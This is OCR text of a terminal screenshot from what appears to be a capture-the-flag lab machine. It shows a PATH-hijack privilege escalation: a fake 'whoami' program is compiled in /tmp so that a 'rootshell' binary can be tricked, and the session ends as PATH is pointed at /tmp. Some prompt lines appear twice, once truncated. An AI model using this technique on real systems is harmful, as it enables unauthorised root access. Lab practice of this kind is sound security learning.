
    www-data@inclusiveness:/tmp$ echo '#include <
    echo '#include <stdio.h>' > whoami.c

    www-data@inclusiveness:/tmp$ echo 'main(){pri
    echo 'main(){printf("tom");}' >> whoami.c

    www-data@inclusiveness:/tmp$ gcc whoami.c -o 
    gcc whoami.c -o whoami && chmod +x whoami

    whoami.c:2:1: warning: return type defaults t
     main(){printf("tom");}

     ^~~~

    www-data@inclusiveness:/tmp$ ./whoami

    ./whoami

    tomwww-data@inclusiveness:/tmp$ 

    www-data@inclusiveness:/tmp$ /home/tom/rootsh
    /home/tom/rootshell

    checking if you are tom...

    you are: www-data

    www-data@inclusiveness:/tmp$ export PATH=/tmp